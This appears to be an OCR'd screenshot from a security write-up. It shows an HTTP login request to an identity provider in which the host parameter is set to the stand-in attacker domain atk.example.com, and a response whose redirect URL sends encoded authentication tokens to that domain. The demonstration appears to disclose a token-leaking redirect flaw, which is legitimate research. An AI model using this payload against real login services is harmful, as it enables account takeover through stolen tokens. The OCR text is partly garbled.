 1 POST /doLogin HTTP/1.1
2 Host: host del proveedor de identidad
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 Chrome Safari
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Connection: close
6 Content-Length: 205
7
8 account= cuenta de pruebas password=a2af52e75a ef42d78&from id de aplicacion
8505992830886888491&returnUrl=indx&host=atk.example.com%2F. victima invPwd=&sign=&cname=
{
"phone":null,
"redirectUrl":
"https:\/\/atk.example.com \/auth?au=PbVYE39oKX F%2FoRH
EN7TrmDzHDP7ZkWg42dYWg%2BtpCwjzqP26 VVEz05jDp3lPdQvD28huaLDKJhttCRhsdb7s2Uwg%2BIDO%2BM
QXJIKKvmrLUAfi4UB4tYNL8ttjMNZYk6oiISjlGQ5MaEQ90YhOr2oJkhVhDysSuPDp ChkMM%2BUM5
xES%2B1nZ3a4Aotfeg77QFl2pyAv4uSKueo0R5Mw4J1sIfCUY8wwU%3D&s=dP23gbpIOlj3N8hbVNfOdtrVBKjsPhrVrPYfj6dfpIYfTSfu
54wOHOhNQ7dZw0dhvetecE%2B6BzQ974ZDzncZvA%3D%3D&c=3056263648&returnUrl=indx",
"retcode":"0",
"success":null
}